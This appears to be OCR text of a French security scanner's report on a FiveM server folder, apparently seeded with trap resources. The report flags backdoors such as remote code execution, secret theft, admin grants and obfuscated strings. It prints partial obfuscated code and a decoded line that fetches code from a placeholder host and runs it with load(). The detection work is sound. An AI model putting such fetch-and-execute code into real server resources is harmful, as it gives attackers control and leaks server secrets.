 Nemesys Scanner
C:\FXServer\server-data · 13 nov. 2026, 22:37
FR
EN
0
/100
Backdoor probable
10 problèmes critiques. Ne
lance pas ces ressources
avant d'avoir vérifié.
Critique 10
Élevé 3
Moyen 3
Info 1
Ressources
Une case par ressource. Clique pour filtrer.
9 fichiers lus, 53 lignes, 2 ressources en 0,01 s.
Nemesys Scanner 1.0.0.
Tout 17
Backdoors 12
Syntaxe 2
Manifestes et config 3
Chercher un fichier, une ressource…
resources/[piege]/hud_propre/server.js
Code téléchargé puis exécuté (eval)
hud_propre
L5
resources/[piege]/menu_gratuit/server.lua
Adresse d'un panel de backdoor connu
menu_gratuit
L4
Envoie des IP ou des secrets vers Discord
menu_gratuit
L4
Code téléchargé puis exécuté
menu_gratuit
L5
Code caché hors de l'écran
menu_gratuit
L7
Code téléchargé puis exécuté
menu_gratuit
L7
Texte caché avec des codes \x / \nnn
menu_gratuit
L9
Texte caché avec string.char
menu_gratuit
L10
Lecture du secret « sv_licenseKey »
menu_gratuit
L12
Donne des droits admin à quelqu'un
menu_gratuit
L15
Écrit dans le code d'autres ressources
Critique
Texte caché avec des codes \x / \nnn
resources/[piege]/menu_gratuit/server.lua : ligne 9
Cette chaîne est écrite entièrement en codes de caractères pour qu'on ne
puisse pas la lire. Une fois décodée, elle contient du code dangereux (voir
ci-dessous).
6 end)
7 local ok = true
8
9 local cache = "\x50\x65\x72\x66\x6f\x72\x6d\x48\x74\x74\x70\x52
10 local url = string.char(104, 116, 116, 112, 115, 58, 47, 47, 10
11
12 local cle = GetConvar('sv_licenseKey', '')
Ce que le texte caché contient vraiment
PerformHttpRequest('https://exemple.invalid/charge', function(e,
d) load(d)() end)
Que faire
Lis le texte décodé. Un script honnête n'a aucune raison de cacher
ses textes.
Copier le chemin
Ignorer